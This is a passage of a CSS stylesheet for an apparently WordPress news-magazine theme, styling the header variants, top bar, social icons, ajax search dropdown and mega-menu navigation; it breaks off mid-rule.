textarea {

    resize: vertical;

}

img {

    max-width: 100%;

    height: auto;

}

.clear, .clearboth {

    clear: both;

}

/* ==========================================================================

   Browse Happy prompt

   ========================================================================== */



.browsehappy {

    margin: 0.2em 0;

    background: #ccc;

    color: #000;

    padding: 0.2em 0;

}

.no-touch a img {

    -webkit-transition: all 0.4s ease-in-out 0s;

-moz-transition: all 0.4s ease-in-out 0s;

-ms-transition: all 0.4s ease-in-out 0s;

-o-transition: all 0.4s ease-in-out 0s;

transition: all 0.4s ease-in-out 0s;

-moz-backface-visibility: hidden;

outline: 1px solid transparent;

}

.no-touch a img:hover {

    opacity: 0.8;

}

.header a img:hover {

    opacity: 1;

}

/* ==========================================================================

   Author's custom styles

   ========================================================================== */



body {

    background: #262626 no-repeat;

    background-position: top center;

    background-size: cover;

    background-attachment:fixed;

    font-size: 14px;

    line-height: 20px;

    color: #9a9a9a;

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

}

ul {

    list-style: none;

    padding: 0;

    margin: 0;

}

h1,

h2,

h3,

h4,

h5,

h6 {

    margin: 0;

    padding: 0;

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

}

.hide {

    display: none;

}

img {

    display: inline-block;

}

.news-box img {

    display: block;

}

.post-thumbnail {

    position: relative;

}

.button,

button,

input[type="button"],

input[type="reset"],

input[type="submit"] {

    outline: none;

    border: none;

    margin: 0;

    background: #0083b9;

    color: white;

    padding:0 10px;

    line-height: 36px;

    font-weight: 300;

    font-size: 13px;

}

a {

    color: #2d2d2d;

    text-decoration: none;

    outline: none;

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    -webkit-transition: all ease-in-out 0.1s;

    transition: all ease-in-out 0.1s;

}

a:hover,

.sidebar .post-list li h2 a:hover,

.secondary-sidebar .post-list li h2 a:hover,

.nb1 ul li h2 a:hover,

.nb2 .first-item h2 a:hover,

.nb3 .first-item h2 a:hover,

.nb4 .first-item h2 a:hover,

.nb5 .first-item h2 a:hover,

.nb6 ul li h2 a:hover,

.nb3 ul li h2 a:hover,

.nb4 ul li h2 a:hover,

.nb2 ul li h2 a:hover,

.nb5 ul li h2 a:hover,

ul.f-tabbed-list li h2 a:hover,

.scroller .owl-next:hover:after,

.scroller .owl-prev:hover:before,

.sidebar .widget_categories li:hover,

.sidebar .widget_categories li:hover a,

.secondary-sidebar .widget_categories li:hover,

.secondary-sidebar .widget_categories li:hover a,

.scroller2 .owl-next:hover:after,

.scroller2 .owl-prev:hover:before,

.mom-related-posts li:hover h2 a,

.author-bio-name a{

    color: #0083b9;

}

/*layout*/



.inner {

    width: 1160px;

    margin: 0 auto;

}

.col2 .inner {

    width: 960px;

}

.fixed,

.fixed2 {

    background: #f2f2f2;

    width: 1200px;

    margin: 0 auto;

    -webkit-box-shadow: 0 0 21px rgba(0, 0, 0, 0.44);

    box-shadow: 0 0 21px rgba(0, 0, 0, 0.44);

}

.fixed2 {

    margin: 30px auto;

}

.col2 .fixed,

.col2 .fixed2 {

    width: 1000px;

}

.both-sidebars-all .main-left{

    float: left;

}

.both-sidebars-all .main-content{

    float: right;

}

.both-sidebars-all .secondary-sidebar{

    margin: 0 10px 0 0;

}

.both-sidebars-left .main-left{

    float: right;

    margin: 0 0 0 10px;

}

.both-sidebars-left .main-content{

    float: right;

}

.both-sidebars-left .secondary-sidebar{

    margin: 0 10px 0 0;

}

.left-sidebar .main-left{

    margin: 0 0 0 10px;

}

.left-sidebar .main-content{

    float: right;

}

.left-sidebar .sidebar{

    float: left;

}

.page-template-media-php.left .media-main-content{

    float: right;

}

.page-template-media-php.left .secondary-sidebar{

    margin: 0 10px 0 0;

}

.page-template-media-php.right .media-main-content{

    float: left;

}

.page-template-media-php.right .secondary-sidebar{

    float: right;

}

.page-template-media-php.both-sidebars-left .media-main-content{

    float: right;

}

.page-template-media-php.both-sidebars-left .sidebar{

    float: left;

    margin: 0 10px 0 0;

}

.col2:not(.page-template-media-php) .secondary-sidebar{

    display: none;

}

.ad_bg {

    top: 0;

    left: 0;

    position: absolute;

    display: inline;

    width: 100%;

    cursor: pointer;

}

.wrap {

    position: relative;

}

/*header*/



header.header {

    margin-bottom: 30px;

    position: relative;

}

.header-wrap p{

    margin: 0;

}

.hst1 .header-wrap{

    background: white;

}

.hst1 .fixed-header,

.hst2 .fixed-header,

.hst3 .fixed-header{

    background: #fafafa;

}

.hst1 .fixed-header,

.hst2 .fixed-header,

.hst3 .fixed-header{

    border-width: 1px 0 0;

}

.hst1 .fixed-header .navigation,

.hst2 .fixed-header .navigation,

.hst3 .fixed-header .navigation{

    border: none;

}

.hst1 .fixed-header ul.main-menu,

.hst2 .fixed-header ul.main-menu,

.hst3 .fixed-header ul.main-menu{

    border-left: 1px solid #e1e1e1;

}

.hst1 .navigation,

.hst2 .navigation,

.hst3 .navigation{

    background: #fafafa;

    border: 1px solid #e1e1e1;

}

.hst1 .breaking-news,

.hst2 .breaking-news,

.hst3 .breaking-news{

    background: white;

    border-color: #e1e1e1;

}

.hst1 .breaking-news .breaking-title,

.hst2 .breaking-news .breaking-title,

.hst3 .breaking-news .breaking-title{

    background: white;

}

.hst1 .breaking-news .breaking-title,

.hst2 .breaking-news .breaking-title,

.hst3 .breaking-news .breaking-title{

    border-color: #e1e1e1;

}

.hst1 ul.main-menu li span.menu_bl,

.hst2 ul.main-menu li span.menu_bl,

.hst3 ul.main-menu li span.menu_bl{

    background: #f2f2f2;

}

.hst1 ul.main-menu li,

.hst1 ul.main-menu li:first-child,

.hst1 .breaking-cont,

.hst1 ul.br-right li,

.hst2 ul.main-menu li,

.hst2 ul.main-menu li:first-child,

.hst2 .breaking-cont,

.hst2 ul.br-right li,

.hst3 ul.main-menu li,

.hst3 ul.main-menu li:first-child,

.hst3 .breaking-cont,

.hst3 ul.br-right li,

.hst1 .breaking-news .brmenu, .hst1 .breaking-news .br-right, .hst1 ul.br-right li,

.hst2 .breaking-news .brmenu, .hst2 .breaking-news .br-right, .hst2 ul.br-right li,

.hst3 .breaking-news .brmenu, .hst3 .breaking-news .br-right, .hst3 ul.br-right li,

.hst1 ul.main-menu li:not(.mom_mega) ul li,

.hst2 ul.main-menu li:not(.mom_mega) ul li,

.hst3 ul.main-menu li:not(.mom_mega) ul li{

    border-color: #e1e1e1;

}

.hst1 .breaking-cont:after,

.hst2 .breaking-cont:after,

.hst3 .breaking-cont:after{

    border-right-color: #e1e1e1;

}

.hst1 ul.main-menu > li:last-child,

.hst2 ul.main-menu > li:last-child,

.hst3 ul.main-menu > li:last-child,

.hst1 .navigation .mom-megamenu ul li.active:before, 

.hst1 .navigation .mom-megamenu ul li:hover:before,

.hst2 .navigation .mom-megamenu ul li.active:before, 

.hst2 .navigation .mom-megamenu ul li:hover:before,

.hst3 .navigation .mom-megamenu ul li.active:before, 

.hst3 .navigation .mom-megamenu ul li:hover:before{

    border-left-color: #e1e1e1;

}

.hst1 .breaking-news .breaking-title,

.hst1 ul.main-menu li a,

.hst2 .breaking-news .breaking-title,

.hst2 ul.main-menu li a,

.hst3 .breaking-news .breaking-title,

.hst3 ul.main-menu li a{

    color: #2d2d2d;

}

.hst1 ul.webticker li span,

.hst2 ul.webticker li span,

.hst3 ul.webticker li span{

    color: #888;

}

.hst1 ul.br-right li a,

.hst2 ul.br-right li a,

.hst3 ul.br-right li a{

    color: #8b8b8b;

}

.hst1 ul.main-menu li:hover,

.hst2 ul.main-menu li:hover,

.hst3 ul.main-menu li:hover,

.hst1 ul.main-menu li.current-menu-parent, 

.hst1 ul.main-menu li.current-menu-item, 

.hst1 .device-menu-holder, 

.hst1 #navigation .device-menu li.menu-item:hover,

.hst2 ul.main-menu li.current-menu-parent, 

.hst2 ul.main-menu li.current-menu-item, 

.hst2 .device-menu-holder, 

.hst2 #navigation .device-menu li.menu-item:hover,

.hst3 ul.main-menu li.current-menu-parent, 

.hst3 ul.main-menu li.current-menu-item, 

.hst3 .device-menu-holder, 

.hst3 #navigation .device-menu li.menu-item:hover{

    background: #f2f2f2;

}

.hst1 ul.main-menu > li ul.sub-menu,

.hst2 ul.main-menu > li ul.sub-menu,

.hst3 ul.main-menu > li ul.sub-menu,

.hst1 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu,

.hst2 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu,

.hst3 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu{

    background: white;

    border-color: #e1e1e1;

}

.hst1 .navigation .mom-megamenu ul li:last-child,

.hst2 .navigation .mom-megamenu ul li:last-child,

.hst3 .navigation .mom-megamenu ul li:last-child{

    border-bottom: 1px solid #e1e1e1 !important;

}

.hst1 ul.main-menu li:not(.mom_mega) ul li:hover,

.hst2 ul.main-menu li:not(.mom_mega) ul li:hover,

.hst3 ul.main-menu li:not(.mom_mega) ul li:hover{

    background: white;

}

.hst1 .mom-megamenu,

.hst2 .mom-megamenu,

.hst3 .mom-megamenu{

    background: #f2f2f2;

    border-color: #e1e1e1;

}

.hst1 .mom-megamenu .view-all-link,

.hst2 .mom-megamenu .view-all-link,

.hst3 .mom-megamenu .view-all-link{

    border-color: #e1e1e1 !important;

    color: white;

}

.hst1 .mom-megamenu ul li:last-child,

.hst2 .mom-megamenu ul li:last-child,

.hst3 .mom-megamenu ul li:last-child,

.hst1 .mom-megamenu .sub-mom-megamenu2 ul, .hst1 .mom-megamenu .sub-mom-megamenu ul,

.hst2 .mom-megamenu .sub-mom-megamenu2 ul, .hst2 .mom-megamenu .sub-mom-megamenu ul,

.hst3 .mom-megamenu .sub-mom-megamenu2 ul, .hst3 .mom-megamenu .sub-mom-megamenu ul{

    border-color: #e1e1e1 !important;

}

.hst1 .mom-megamenu ul li:hover:before,

.hst2 .mom-megamenu ul li:hover:before,

.hst3 .mom-megamenu ul li:hover:before{

    border-left-color: #e1e1e1;

}

.hst1 ul.main-menu > li ul.sub-menu a, .hst2 ul.main-menu > li ul.sub-menu a, .hst3 ul.main-menu > li ul.sub-menu a{

    font-weight: 300;

}

.hst1 .mom-megamenu .sub-mom-megamenu2 ul li img,

.hst2 .mom-megamenu .sub-mom-megamenu2 ul li img,

.hst3 .mom-megamenu .sub-mom-megamenu2 ul li img{

    border: none;

}

.hst1 ul.br-right li:hover,

.hst2 ul.br-right li:hover,

.hst3 ul.br-right li:hover{

    background: #f2f2f2;

} 

.hst1 ul.webticker li h4 a:hover,

.hst2 ul.webticker li h4 a:hover,

.hst3 ul.webticker li h4 a:hover{

    color: #6b6b6b;

}

.hst1 .breaking-news, .hst1 .breaking-news .br-right,

.hst2 .breaking-news, .hst2 .breaking-news .br-right,

.hst3 .breaking-news, .hst3 .breaking-news .br-right{

    background: white;

}

.hst1 ul.br-right:after,

.hst2 ul.br-right:after,

.hst3 ul.br-right:after{

    border-right-color: #e1e1e1;

}

.hst1 .navigation ul.main-menu > li .mom-megamenu,

.hst2 .navigation ul.main-menu > li .mom-megamenu,

.hst3 .navigation ul.main-menu > li .mom-megamenu{

    background: white;

    border-color: #e1e1e1;

}

.hst1 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu,

.hst2 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu,

.hst3 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu{

    background: #f2f2f2;

}

.hst1 .navigation .mom-megamenu ul li.active, .hst1 .navigation .mom-megamenu ul li:hover,

.hst2 .navigation .mom-megamenu ul li.active, .hst2 .navigation .mom-megamenu ul li:hover,

.hst3 .navigation .mom-megamenu ul li.active, .hst3 .navigation .mom-megamenu ul li:hover{

    background: white;

}

.hst1 .navigation .mom-megamenu ul li.active:before, .hst1 .navigation .mom-megamenu ul li:hover:before,

.hst2 .navigation .mom-megamenu ul li.active:before, .hst2 .navigation .mom-megamenu ul li:hover:before,

.hst3 .navigation .mom-megamenu ul li.active:before, .hst3 .navigation .mom-megamenu ul li:hover:before,{

    border-left-color: #e1e1e1;

}

.hst1 .navigation .mom-megamenu .sub-mom-megamenu2 ul li img,

.hst1 .navigation .mom-megamenu .sub-mom-megamenu ul li img,

.hst2 .navigation .mom-megamenu .sub-mom-megamenu2 ul li img,

.hst2 .navigation .mom-megamenu .sub-mom-megamenu ul li img,

.hst3 .navigation .mom-megamenu .sub-mom-megamenu2 ul li img,

.hst3 .navigation .mom-megamenu .sub-mom-megamenu ul li img{

    border-color: #e1e1e1;

}

.hst1 .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap,

.hst2 .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap,

.hst3 .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap{

    background: #fff;

    border-color: #e1e1e1;

}

.hst1 .main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu > li > a,

.hst2 .main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu > li > a,

.hst3 .main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu > li > a,

.hst1 .sticky-nav ul.main-menu li:first-child,

.hst2 .sticky-nav ul.main-menu li:first-child,

.hst3 .sticky-nav ul.main-menu li:first-child{

    border-color: #e1e1e1;

}

.hst1 ul.main-menu li.mega_col_title:hover,

.hst2 ul.main-menu li.mega_col_title:hover,

.hst3 ul.main-menu li.mega_col_title:hover{

    background: transparent;

}

.hst1 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover,

.hst2 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover,

.hst3 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover{

    background: #F2F2F2;

}

.hst1 .main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu > li ul li a:hover,

.hst2 .main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu > li ul li a:hover,

.hst3 .main-menu .mom_mega.menu-item-depth-0 > ul.sub-menu > li ul li a:hover{

    color: #000;

}

.hst1 .footer-menu .mom-megamenu, .hst2 .footer-menu .mom-megamenu, .hst3 .footer-menu .mom-megamenu{

    background: transparent;

}

.hst2 ul.br-right li:last-child,

.hst3 ul.br-right li:last-child{

    border-right: 1px solid #E1E1E1;

}

.hst2 ul.br-right,

.hst3 ul.br-right{

    border-width: 0 1px;

}

.hst2 .header-wrap{

    background: transparent;

    border-bottom: 1px solid #e1e1e1;

}

.hst3 .header-wrap{

    background: transparent;

}

.hst2 .navigation{

    width: 1157px;

    margin: 0 auto;

    border-top: none;

}

.hst3 .navigation{

    width: 1157px;

    margin: 0 auto;

}

.col2.hst2 .navigation,

.col2.hst3 .navigation{

    width: 958px;

}

.hst2 .breaking-news,

.hst3 .breaking-news{

    width: 1159px;

    margin: 0 auto;

}

.col2.hst2 .breaking-news,

.col2.hst3 .breaking-news{

    width: 960px;

}

.hst2 ul.main-menu li:first-child,

.hst3 ul.main-menu li:first-child{

    border-left: none;

}

.no-bnmenu .breaking-cont{

    width: 1031px

}

.no-bnmenu.col2 .breaking-cont{

    width: 831px;

}

/*topbar*/



.top-bar {

    background: #000;

    height: 35px;

    line-height: 35px;

    border-bottom: 1px solid #222222;

}

.top-bar-right {

    float: right;

}

.top-bar .menu-message {

    line-height: 33px;

}

.today_date {

    float: left;

    line-height: 5px;

    font-size: 15px;

    margin-right: 20px;

    background: #1A1919;

    padding: 0 15px;

    color: whitesmoke;

}

/*topmenu*/

.mobile-menu{

    display: none;

}

ul.main-menu,

ul.top-menu {

    float: left;

}

ul.top-menu li {

    float: left;

    font-weight: 700 !important;

    font-size: 12px;

    border-right: 1px solid #222222;

    position: relative;

}

ul.top-menu li:first-child {

    border-left: 1px solid #222222;

}

ul.top-menu li.current-menu-item,

ul.top-menu li:hover {

    background: #1A1919;

}

ul.top-menu li a {

    color: #c3c3c3;

    padding: 0 14px;

    display: block;

}

.col2 ul.top-menu li a{

    padding: 0 12px;

}

ul.top-menu li.current-menu-item a,

ul.top-menu li a:hover {

    color: white;

}

ul.top-menu > li ul.sub-menu {

    display: none;

    position: absolute;

    z-index: 9999;

    background: #1A1919;

    width: 170px;

    left: -1px;

}

ul.top-menu li:hover > ul.sub-menu {

    display: block;

}

.top-menu li:hover ul.sub-menu li ul.sub-menu{

    left: 100%;

    top:0;

}

ul.top-menu li ul li {

    float: none;

    border-right: none;

    border-bottom: 1px solid #222222;

    line-height:18px;

}

.col2 ul.top-menu li ul li a{ 

    padding: 10px 12px;

}

ul.top-menu li ul li a{

    padding: 10px 14px;

}

ul.top-menu li ul li:hover {

    background: black;

}

ul.main-menu li ul li:first-child,

ul.top-menu li ul li:first-child {

    border-left: none;

}

ul.main-menu li ul li:last-child,

ul.top-menu li ul li:last-child {

    border-bottom: none;

}

/*top social icons*/



ul.top-social-icon {

    height: 35px;

    position: relative;

}

ul.top-social-icon li {

    float: left;

    border-width: 1px 0 0 1px;

    border-style: solid;

    border-color: #222222;

    height: 34px;

    position: relative;

    -webkit-transition: all ease-in-out 0.1s;

    -moz-transition: all ease-in-out 0.1s;

    -o-transition: all ease-in-out 0.1s;

    transition: all ease-in-out 0.1s;

}

ul.top-social-icon li:last-child {

    margin-right: 0;

    border-right: 1px solid #1b1b1b;

}

ul.top-social-icon li:hover {

    background: #1A1919;

}

ul.top-social-icon li.facebook:hover{

    background: #44619D;

}

ul.top-social-icon li.twitter:hover{

    background: #00BAFF;    

}

ul.top-social-icon li.youtube:hover{

    background: #C30000;

}

ul.top-social-icon li.google:hover{

    background: #E71414;

}

ul.top-social-icon li.pin:hover{

    background: #C21F25;

}

ul.top-social-icon li.rss:hover{

    background: #FF7E00;

}

ul.top-social-icon li.vimeo:hover{

    background: #44BBFF;

}

ul.top-social-icon li a {

    display: block;

    text-align: center;

    color: #ededed;

    padding: 7px 9px;

    line-height: normal;

}

ul.top-social-icon li a:hover{

    color: #F9F9F9;

}

ul.top-social-icon li a:before {

    position: static;

    font-family: 'momizat';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    -webkit-font-smoothing: antialiased;

    font-size: 19px;

}

ul.top-social-icon  .facebook span {

}

ul.top-social-icon li.facebook a:before {

    /*content: "\e769";*/

    font-family: 'FontAwesome';

    content: "\f09a";




}

ul.top-social-icon li.twitter a:before {

    font-family: 'FontAwesome';

    content: "\f099";

   /* content: "\e76d";*/

    font-size: 18px;

}

ul.top-social-icon li.youtube a:before {

    font-family: 'font-awesome';

    content: "\e745";

    font-size: 20px;

}

ul.top-social-icon li.google a:before {

    content: "\e764";

    font-size: 20px;

}

ul.top-social-icon li.pin a:before {

   /* content: "\e7a6";*/

    font-size: 18px;

    font-family: 'FontAwesome';

    content: "\f0d2";

}

ul.top-social-icon li.rss a:before {

    /*content: "\e770";*/

    font-family: 'FontAwesome';

    content: "\f09e";

    font-size: 17px;

}

ul.top-social-icon li.vimeo a:before {

    content: "\e775";

}

ul.top-social-icon li i{

    font-size: 19px;

}

ul.top-social-icon li.top-search{

    border-right: 1px solid #222222;

}

ul.top-social-icon li.top-search > a:before {

    font-family: 'FontAwesome';

    content: "\f002";

    /*content: "\e602";

    font-family: 'font-awesome';*/

    color: #c6c6c6;

    font-size: 16px;

    line-height: 19px;

}

ul.top-social-icon li.top-search.active > a:before{

    content: "\e60d";

    font-size: 19px;

}

div.search-dropdown {

    position: absolute;

    background: #1A1919;

    padding: 5px 10px;

    right: 0;

    top: 36px;

    z-index: 9999;

}

div.search-dropdown input {

    height: 24px;

    width: 209px;

    outline: none;

    font-size: 13px;

    padding: 0 5px;

    border: 1px solid #e7e7e7;

    background: #fafafa;

}

input:focus,

.sidebar .search-form .search-field:focus,

div.search-dropdown input:focus{

    color: #222;

}

.top-search a:hover{

    background: transparent;

}

/*ajax search*/

.search-dropdown{

    opacity: 0;

    -webkit-transition: all 0.2s ease-in;

    -moz-transition: all 0.2s ease-in;

    -ms-transition: all 0.2s ease-in;

    -o-transition: all 0.2s ease-in;

    transition: all 0.2s ease-in;

    -moz-transform: scaleY(0);

    -webkit-transform: scaleY(0);

    -o-transform: scaleY(1);

    -ms-transform: scaleY(0);

    transform: scaleY(0);

    -webkit-transform-origin: 0 0;

    -moz-transform-origin: 0 0;

    -o-transform-origin: 0 0;

    -ms-transform-origin: 0 0;

    transform-origin: 0 0;

}

.search-dropdown.sw-show{

    -moz-transform: scaleY(1);

    -webkit-transform: scaleY(1);

    -o-transform: scaleY(1);

    -ms-transform: scaleY(1);

    transform: scaleY(1);

    opacity: 1;

}

.sw-not_found{

    font-style: italic;

    font-size: 12px;

}

.search-dropdown .sf-loading {

    position: absolute;

    height: 40px;

    right: 15px;

    line-height: 40px;

    position: absolute;

    top: 3px;

    width: 16px;

    display: none;

}

.ajax-search-results {

    position: absolute;

    z-index: 9999;

    background: #1e1e1e;

    border-width: 0 1px 1px;

    border-style: solid;

    border-color: black;

    width: 207px;

    left: 0;

    top: 45px;

    padding: 0 10px;

}

.col2 .ajax-search-results{

    width: 207px;

}

.ajax-search-results h4 {

    font-size: 13px;

    color: #8b8b8b;

    background: #262626;

    border-width: 1px 0;

    border-style: solid;

    border-color: black;

    padding: 2px 11px;

    margin: 0 -10px;

    text-transform: uppercase;

}

.ajax-search-results a {

    padding: 10px 0 !important;

    font-size: 14px;

    border-top: 1px solid black;

    text-align: left !important;

    display: block;

    line-height: normal;

}

.ajax-search-results h4 + a{

    border-top: none;

}

.ajax-search-results h4:last-of-type a{

    border: none;

}

.ajax-search-results .post_format,

.ajax-search-results a img {

    float: left;

    margin-right: 8px;

}

.ajax-search-results a h2 {

    color: #c6c6c6;

    font-size: 14px;

    margin-bottom: 5px;

}

.ajax-search-results a:hover h2{

    color: #f2f2f2;

}

.ajax-search-results a:hover{

    background: #262626;

}

.ajax-search-results a span {

    color: #535353;

}

.ajax-search-results .post_format{

    background: #A8A8A8;

    width: 35px;

    height: 35px;

    line-height: 35px;

    text-align: center;

    color: #272727;

    display: block;

}

.ajax-search-results h4.show-all-results{

    border-bottom: none;

    text-align: center;

    line-height: 45px;

}

.ajax-search-results h4.show-all-results a{

    display: inline-block;

    font-size: 13px !important;

    color: #c6c6c6;

}

.ajax-search-results h4.show-all-results i{

    position: relative;

    top: 2px;

    left: 10px;

}

.ajax-search-results > a .post_format:before{

    content: '';

    font-family: 'brankic';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    line-height: 1;

    -webkit-font-feature-settings: "liga";

    -moz-font-feature-settings: "liga=1";

    -moz-font-feature-settings: "liga";

    -ms-font-feature-settings: "liga" 1;

    -o-font-feature-settings: "liga";

    font-feature-settings: "liga";

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    font-size: 28px;

    line-height: 35px;

}

.ajax-search-results > a.type-page .post_format:before{

    content: "\e621";

}

.ajax-search-results > a.format-image .post_format:before{

    content: "\e650";

}

.ajax-search-results > a.format-video .post_format:before{

    content: "\e62d";

}

.ajax-search-results > a.format-audio .post_format:before{

    font-family: 'font-awesome' !important;

    content: "\e711";

    line-height: 40px;

    font-size: 24px;

}

.ajax-search-results > a.format-quote .post_format:before{

    font-family: 'momizat' !important;

    content: "\e676";

    font-size: 25px;

}

.ajax-search-results > a.format-gallery .post_format:before{

    font-family: 'momizat' !important;

    content: "\e60e";

    font-size: 25px;

}

/*header content*/



.header-wrap {

    clear: both;

    background: #000;

    height: 122px;

    line-height: 122px;

    overflow: hidden;

}

.header-wrap > .inner {

    height: 122px;

    line-height: 122px;

    position: relative;

}

.logo {

    float: left;

    display: none;

}

.logo a img{

    display: inline-block;

}

.header-banner {

    float: left;

}

.header-banner img{

    display: inline-block;

}

/*navigation*/

body.sticky_navigation_on .navigation.sticky-nav {

    width: 100%;

    position: fixed;

    -webkit-box-shadow: 0 0 4px 0 rgba(0,0,0,0.1);

    box-shadow: 0 0 4px 0 rgba(0,0,0,0.1);

    z-index: 5000;

    left: 0;

}

.sticky-nav ul.main-menu > li:first-child{

    border-width: 0 1px;

    border-style: solid;

}

.icon_only_label{

    display: none;

}

.navigation {

    height: 47px;

    background: #262626;

    border-bottom: 1px solid black;

}

.navigation > .inner {

    position: relative;

}

.fixed-header .navigation > .inner{

    position: inherit;

}

ul.main-menu > li > a {

    position: relative;

    padding-bottom: 5px !important;

    overflow: hidden;

    

}

ul.main-menu > li:not(.mom_mega) {

    position: relative;

}

ul.main-menu > li {

    float: left;

    line-height: 42px;

    font-size: 15px;

    font-weight: 700 !important;

    text-transform: uppercase;

    border-right: 1px solid black;

}

ul.main-menu li:first-child {

    border-left: 1px solid black;

}

ul.main-menu li.current-menu-parent,

ul.main-menu li.current-menu-item,

ul.main-menu li:hover {

    background: #1e1e1e;

}

ul.main-menu .cats-mega-wrap li.current-menu-parent,

ul.main-menu .cats-mega-wrap li.current-menu-item{

    background: transparent;

}

ul.main-menu li a {

    color: #ededed;

    padding: 0 15px;

    display: block;

}

.navigation ul.main-menu li ul li a{

    line-height: normal;

    padding: 11px 15px;

}

ul.main-menu li span.menu_bl {

    content: '';

    position: absolute;

    height: 5px;

    bottom: 0;

    width: 100%;

    left: 0;

}

ul.main-menu li span.menu_bl {

    background: #5a5a5a;

}

.menu-message {

    line-height: 45px;

}



.navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu {

    overflow: visible;   

    position: absolute;

    z-index: 9999;

    background: #262626;

    border: 1px solid black;

    left: -1px;

    top: 47px;

    width: 210px;

}



.navigation ul.main-menu li:not(.mom_mega) ul.sub-menu li ul.sub-menu{

    left: 100%;

    top: -1px;

}

ul.main-menu li:not(.mom_mega) ul li {

    float: none;

    text-transform: none;

    border-right: none;

    border-bottom: 1px solid #000;

    font-size: 14px;

    font-weight: normal;

    line-height: 38px;

    position: relative;

}

ul.main-menu li.mom_mega ul li ul li:hover{

    background: #262626;

}

ul.main-menu li ul:not(.mom_mega_wrap) li:last-child{

    border-bottom: none;

}

ul.main-menu li ul li:hover {

    background: #1e1e1e;

}

ul.main-menu li a i {

    font-size: 16px;

    float: left;

    position: relative;

    margin-right: 7px;

    line-height: inherit;

}

ul.main-menu li .icon_only{

    font-size: 22px;

    margin: 0;

}

ul.main-menu li:not(.mom_mega) > ul > li.menu-item-has-children > a:after{

    content: "\e6d0";

    font-family: 'enotype';

    position: relative;

    /* color: black; */

    right: -5px;

    float: right;

    top: 2px;

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    line-height: 1;

    -webkit-font-feature-settings: "liga";

    -moz-font-feature-settings: "liga=1";

    -moz-font-feature-settings: "liga";

    -ms-font-feature-settings: "liga" 1;

    -o-font-feature-settings: "liga";

    font-feature-settings: "liga";

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

}

/*MegaMenu*/

.navigation ul.main-menu > li:hover .mom-megamenu{

    visibility: visible; 

    opacity: 1;

}

.navigation ul.main-menu > li .mom-megamenu {

    background: #1e1e1e;

    position: absolute;

    z-index: 1000;

    border: 1px solid black;

    top: 47px;

    padding-top: 39px;

    left: -1px;

}

.navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap{

    position: absolute;

    width: 100%;

    left: 0;

    margin-top: 1px;

    top: 100%;

    background: #1e1e1e;

    border: 1px solid black;

    padding: 20px;

    z-index: 1000;

    -webkit-box-shadow: 0 2px 3px 0 rgba(0,0,0,0.1);

    box-shadow: 0 2px 3px 0 rgba(0,0,0,0.1);

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    line-height: 1.4;

        padding-top: 15px;

}

.navigation ul.main-menu > li .mom-megamenu ul.sub-menu {

    width: 135px;

    float: left;

    top: 0;

    position: relative;

    left: 0;

    border: none;

}

.navigation .mom-megamenu ul li:last-child {

    border-bottom: 1px solid black !important;

}

.navigation .mom-megamenu > ul > li {

    line-height: 38px;

    padding: 0;

}

.navigation .mom-megamenu ul li.active,

.navigation .mom-megamenu ul li:hover {

    background: #1e1e1e;

    position: relative;

}

.navigation .mom-megamenu ul li.active:before,

.navigation .mom-megamenu ul li:hover:before {

    content: "";

    right: -13px;

    top: 35%;

    border: solid transparent;

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

    border-color: rgba(240, 240, 240, 0);

    border-left-color: #000;

    border-width: 6px;

}

.navigation .mom-megamenu .view-all-link {

    background: #5a5a5a;

    height: 38px;

    line-height: 33px;

    color: white;

    display: block;

    padding-left: 13px;

    font-size: 13px;

    width: 95.3%;

    text-transform: none;

    position: absolute;

    font-weight: 300 !important;

    top: 0;

    border-width: 0 1px 1px;

    border-style: solid;

    border-color: black;

    left: -1px;

}

.navigation .sub-mom-megamenu2 .view-all-link{

    width: 93.3% !important;

}

.navigation .mom-megamenu .view-all-link i {

    margin-left: 10px;

    font-size: 18px;

    top: 4px;

    position: relative;

    float: none;

}

.navigation .mom-megamenu .sub-mom-megamenu {

    width: 595px !important;

}

.navigation .mom-megamenu .sub-mom-megamenu2 ul,

.navigation .mom-megamenu .sub-mom-megamenu ul {

    width: auto;

    background: transparent;

    border-right: none;

    float: none;

    overflow: hidden;

    border-left: 1px solid black;

}

.navigation .mom-megamenu .sub-mom-megamenu2 ul{

    margin-bottom: -300px;

    padding-bottom: 300px;

}

.cats-mega-wrap {

    overflow: hidden;

}

.navigation .mom-megamenu .sub-mom-megamenu ul li {

    float: left;

    width: 153px;

    padding: 10px 0;

    border-right: 1px solid black;

    border-bottom: none;

    text-align: center;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    padding-bottom: 600px;

    margin-bottom: -506px;

}

.navigation .mom-megamenu .sub-mom-megamenu ul li:last-child {

    border-right: none;

}

.navigation .mom-megamenu .sub-mom-megamenu ul li img {
